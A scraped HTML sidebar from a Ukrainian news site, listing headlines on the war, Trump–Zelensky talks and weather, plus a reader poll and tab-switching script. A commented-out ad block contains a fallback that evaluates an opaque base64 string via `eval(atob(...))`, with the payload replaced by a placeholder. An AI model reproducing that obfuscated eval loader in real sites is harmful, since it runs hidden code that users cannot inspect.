                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:12</time>
                    <h3><a href="/blognews/1769157863-zelenskiy-rozpoviv-pro-shcho-domovivsya-z-trampom-u-davosi.html" style="">Зеленський розповів, про що домовився з Трампом у Давосі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">281</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769157863-zelenskiy-rozpoviv-pro-shcho-domovivsya-z-trampom-u-davosi.html#mc-container" data-cackle-channel="533060" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank" style="color:#333;">Пастка OSINT: чому карти фронту можуть брехати?</a></h3>
                        <p class="meta">21.01.2026 22:25</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769149954-peregovori-putina-i-vitkoffa-u-kremli-trivali-blizko-chotiroh.html">Переговори Путіна і Віткоффа у Кремлі тривали близько чотирьох годин </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769149954-peregovori-putina-i-vitkoffa-u-kremli-trivali-blizko-chotiroh.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769150196-tramp-vislovivsya-pro-zustrich-iz-zelenskim-vin-hoche-uklasti.html">Трамп висловився про зустріч із Зеленським: "Він хоче укласти угоду" </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769150196-tramp-vislovivsya-pro-zustrich-iz-zelenskim-vin-hoche-uklasti.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769150883-kreml-anonsuvav-tristoronni-peregovori-v-abu-dabi-ta-zayaviv.html">Кремль анонсував тристоронні переговори в Абу-Дабі та заявив про продовження війни</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769150883-kreml-anonsuvav-tristoronni-peregovori-v-abu-dabi-ta-zayaviv.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769152132-prezident-tramp-nazvav-tsikavim-namir-putina-profinansuvati.html">Президент Трамп назвав "цікавим" намір Путіна профінансувати вступ до Ради миру замороженими активами</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769152132-prezident-tramp-nazvav-tsikavim-namir-putina-profinansuvati.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769152593-tramp-vidklikav-zaproshennya-kanadi-do-radi-miru-pislya-kritiki.html">Трамп відкликав запрошення Канаді до Ради миру після критики прем'єра Карні</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769152593-tramp-vidklikav-zaproshennya-kanadi-do-radi-miru-pislya-kritiki.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">4763</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769175697-v-britaniyi-vidreaguvali-na-promovu-zelenskogo-iz-kritikoyu.html">У Британії відреагували на промову Зеленського із критикою Європи</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">945</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769175306-ilon-mask-vismiyav-ambitni-plani-trampa-shchodo-radi-miru-.html">Ілон Маск висміяв амбітні плани Трампа щодо "Ради миру"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">465</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769179864-yaka-sut-formuli-ankoridzha-shchodo-ukrayini-yaku-prosuvae.html">Яка суть "формули Анкориджа" щодо України, яку просуває РФ: деталі від Reuters</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">439</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769174010-u-trampa-pomitili-novi-sintsi-na-rukah.html">У Трампа помітили нові синці на руках</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">389</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104518</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55515</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45692</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39302</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766745404-sinoptikinya-shozhe-shcho-noviy-rik-bude-iz-morozom-ta-snigom-.html">Синоптикиня: Схоже, що Новий рік буде із морозом та снігом. Все, як просили</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">24013</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599678</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566263</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448048</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411413</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398125</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
